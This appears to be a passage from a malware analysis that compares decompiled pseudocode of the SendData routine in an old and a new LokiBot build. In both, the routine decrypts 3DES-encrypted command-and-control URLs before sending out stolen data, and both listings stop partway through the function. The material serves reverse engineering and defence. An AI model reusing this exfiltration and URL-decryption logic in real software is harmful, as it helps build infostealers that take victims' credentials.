 LOKIBOT OLD
1 int __cdecl SendData(int a1, int a2)
2 {
3 int v2; // edi
4 int v3; // ecx
5 int v4; // ecx
6 int v5; // eax
7 int v6; // ebx
8 int v7; // esi
9 int v8; // eax
10 int v10; // [esp-18h] [ebp-F0h]
11 char v11[41]; // [esp+Ch] [ebp-CCh]
12 char v12; // [esp+35h] [ebp-A3h]
13 char v13; // [esp+70h] [ebp-68h]
14 char v14; // [esp+99h] [ebp-3Fh]
15 int v15; // [esp+D4h] [ebp-4h]
16
17 qmemcpy(v11, &TRIPLEDES_CRYPTED_URL1, sizeof(v11));
18 memset(&v12, 0, 59);
19 qmemcpy(&v13, &TRIPLEDES_CRYPTED_URL2, 0x29u);
20 memset(&v14, 0, 59);
21 v15 = 0;
22 v2 = 0;
23 while ( 1 )
24 {
25 v3 = v2;
26 if ( dword_94D094 )
27 v3 = dword_94D094;
28 v10 = get_size(&v11[100 * v3]);
29 v4 = v2;
30 if ( dword_94D094 )
31 v4 = dword_94D094;
32 v5 = Decrypt3DESstring(
33 &v11[100 * v4],
34 v10,
35 &TRIPLEDES_KEY_1_0,
36 &TRIPLEDES_KEY_2_0,
37 "Në=OúM_Ï",
38 &TRIPLEDES_KEY_IV_0,
39 0);
40 v6 = v5;
41 if ( !v5 )
42 goto LABEL_11;
43 v7 = ParseURL(v5);
44 if ( v7 )
45 break;
LOKIBOT LAST VERSION
1 int __cdecl SendData(char *buf, int len)
2 {
3 int v2; // edi
4 int v3; // ecx
5 int v4; // ecx
6 char *v5; // eax
7 CHAR *v6; // esi
8 int v7; // eax
9 void *v8; // ebx
10 int v10; // [esp-18h] [ebp-1BCh]
11 char v11[33]; // [esp+Ch] [ebp-198h]
12 char v12; // [esp+2Dh] [ebp-177h]
13 char v13; // [esp+70h] [ebp-134h]
14 char v14; // [esp+91h] [ebp-113h]
15 char v15; // [esp+D4h] [ebp-D0h]
16 char v16; // [esp+F5h] [ebp-AFh]
17 char v17; // [esp+138h] [ebp-6Ch]
18 char v18; // [esp+159h] [ebp-4Bh]
19 LPVOID lpMem; // [esp+19Ch] [ebp-8h]
20 int v20; // [esp+1A0h] [ebp-4h]
21
22 qmemcpy(v11, &TRIPLEDES_CRYPTED_URL1, sizeof(v11))
23 memset(&v12, 0, 0x43u);
24 qmemcpy(&v13, &TRIPLEDES_CRYPTED_URL2, 0x21u);
25 memset(&v14, 0, 0x43u);
26 qmemcpy(&v15, &TRIPLEDES_CRYPTED_URL3, 0x21u);
27 memset(&v16, 0, 0x43u);
28 qmemcpy(&v17, &TRIPLEDES_CRYPTED_URL4, 0x21u);
29 memset(&v18, 0, 0x43u);
30 v20 = 0;
31 v2 = 0;
32 while ( 1 )
33 {
34 v3 = v2;
35 if ( dword_49FDF8 )
36 v3 = dword_49FDF8;
37 v10 = get_size(&v11[100 * v3]);
38 v4 = v2;
39 if ( dword_49FDF8 )
40 v4 = dword_49FDF8;
41 v5 = Decrypt3DESstring(
42 &v11[100 * v4],
43 v10,
44 (int)&TRIPLEDES_KEY_1,
45 (int)&TRIPLEDES_KEY_2,
46 (int)&TRIPLEDES_KEY_3,
47 (int)&TRIPLEDES_KEY_IV,
48 0);
49 lpMem = v5;
50 if ( !v5 )
51 goto LABEL_13;
52 v6 = (CHAR *)ParseURL(v5);